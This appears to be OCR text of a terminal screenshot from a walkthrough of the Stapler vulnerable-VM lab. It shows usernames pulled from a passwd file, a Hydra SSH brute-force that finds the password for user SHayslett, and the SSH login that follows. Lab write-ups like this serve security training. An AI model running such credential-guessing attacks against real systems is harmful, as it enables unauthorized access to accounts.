 Actividades
Terminal
7 de abr 13:41
SHayslett@red: ~
user@user-VirtualBox: ~/Escrito...
user@user-VirtualBox: ~/Escrito...
user@user-VirtualBox: ~/Escrito...
SHayslett@red: ~
LSolum
MFrei
SStroud
JKanode
CJoo
Drew
jess
SHAY
mel
zoe
NATHAN
elly
user@user-VirtualBox:~/Escritorio/Stapler$ cat passwd\(1\) | grep bash | cut -d':' -f1 > diccionario.txt
user@user-VirtualBox:~/Escritorio/Stapler$ hydra -L diccionario.txt -e nsr -t 4 ssh://192.168.1.38
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-07 13:38:43
[DATA] max 4 tasks per 1 server, overall 4 tasks, 57 login tries (l:19/p:3), ~15 tries per task
[DATA] attacking ssh://192.168.1.38:22/
[22][ssh] host: 192.168.1.38   login: SHayslett   password: SHayslett
[STATUS] 55.00 tries/min, 55 tries in 00:01h, 2 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-07 13:39:52
user@user-VirtualBox:~/Escritorio/Stapler$ ssh SHayslett@192.168.1.38
-----------------------------------------------------------------
~          Barry, don't forget to put a message here           ~
-----------------------------------------------------------------
SHayslett@192.168.1.38's password:
Welcome back!
SHayslett@red:~$ whoami
SHayslett
SHayslett@red:~$ id
uid=1005(SHayslett) gid=1005(SHayslett) groups=1005(SHayslett)
SHayslett@red:~$
203